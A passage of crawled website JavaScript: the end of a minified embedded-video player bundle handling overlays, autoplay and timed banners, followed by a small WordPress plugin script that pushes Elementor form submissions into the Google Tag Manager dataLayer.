i=e.data.obj,n=i.$(e.target);i.firstClick=!0,e.clientX-n.offset().left<=n.width()/2?i.player.seekTo(t.lastProgression,!0):i.player.seekTo(0,!0),i.player.unMute(),i.player.playVideo(),n.hide(),n.off("click.progression")}))):this.disable_overlay||this.$playButtonBg.css("background-image","url(".concat(this.media_audio,")")),this.$videoOverlay.show(),this.disable_autoplay||this.muteAndPlay(0)),this.$videoOverlay.on("click",(function(){t.player.pauseVideo(),t.disable_overlay||(t.$playButtonBg.css("background-image","url(".concat(t.media_click,")")),t.$playButtonBg.show())})),this.$playButtonBg.on("click",(function(e){e.stopPropagation(),t.firstClick||(t.firstClick=!0,t.player.seekTo(0,!0)),t.$playButtonBg.hide(),window.setTimeout((function(){t.player.unMute(),t.player.playVideo()}),20)}))},e.prototype.onPlayerStateChange=function(t){t.data==window.YT.PlayerState.PLAYING&&(this.done?(this.trackProgression(),this.doSomething_start_interval(),this.banner_start_interval()):(this.$coverTapTop.hide(),this.$coverTapBottom.hide(),this.done=!0,this.isInstagram&&(this.firstClick=!0,this.$playButtonBg.hide(),this.doSomething_start_interval(),this.banner_start_interval())),this.isInstagram&&this.$videoOverlay.show())},e.prototype.trackProgression=function(){return t.prototype.trackProgression.call(this,this.player.getCurrentTime)},e.prototype.doSomething_start_interval=function(){var t=this;if(this.i_doSomething_started)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.time_mobile:this.time_desktop;this.i_doSomething=window.setInterval((function(){t.player.getCurrentTime()>e&&(window.clearInterval(t.i_doSomething),t.$afterTime=t.$(".".concat(t.after_time_class)),t.$afterClose=t.$(".".concat(t.after_close_class)),t.$afterTime.show(),t.$afterClose.hide(),t.maybeVideoContent(),t.maybeAfterTime())}),1e3)},e.prototype.banner_start_interval=function(){var t=this;if(!this.banner||this.i_banner_started)return!1;this.i_doSomething_started=!0;var e=this.isMobile?this.banner_time_mobile:this.banner_time_desktop;this.i_banner=window.setInterval((function(){t.player.getCurrentTime()>e&&(window.clearInterval(t.i_banner),t.$banner.slideDown(1500))}),1e3)},e}(i(851).YEP);e.default=r}},a={};function h(t){var e=a[t];if(void 0!==e)return e.exports;var i=a[t]={exports:{}};return s[t].call(i.exports,i,i.exports,h),i.exports}h.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return h.d(e,{a:e}),e},h.d=(t,e)=>{for(var i in e)h.o(e,i)&&!h.o(t,i)&&Object.defineProperty(t,i,{enumerable:!0,get:e[i]})},h.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),t=h(375),e=h.n(t),i=h(482),n=h.n(i),o=h(762),r=h.n(o),void 0===window.YEP&&(window.YEP={}),Object.assign(window.YEP,{instances:{},sessionID:window?.crypto?.randomUUID&&window.crypto.randomUUID()||(()=>{let t=(new Date).getTime(),e=performance&&performance.now&&1e3*performance.now()||0;return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(i){var n=16*Math.random();return t>0?(n=(t+n)%16|0,t=Math.floor(t/16)):(n=(e+n)%16|0,e=Math.floor(e/16)),("x"===i?n:3&n|8).toString(16)}))})(),page_url:window.location.href,ls:!0,video_content_done:!1,create:function(t){"youtube"===t.type?window.YEP.instances[t.id]=new(e())(t,jQuery):"vimeo"===t.type?window.YEP.instances[t.id]=new(n())(t,jQuery):"vidyard"===t.type&&(window.YEP.instances[t.id]=new(r())(t,jQuery))}})})();

--- FILE ---
content_type: application/javascript
request_url: https://fantasticane.com/wp-content/plugins/elementor-form-to-datalayer//jquerynew.js?ver=1.4
body_size: -305
content:
jQuery(document).ready(function ($) {
    $("form").on('submit_success', function (event, response) {
        //$(window).on('beforeunload', function () {
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'formSubmit',
                'form': response.data.form,
                'fields': response.data.fields,
                'meta': response.data.meta
            });
            window.dataLayer.push(response.data.fields);
       // });
    });
});

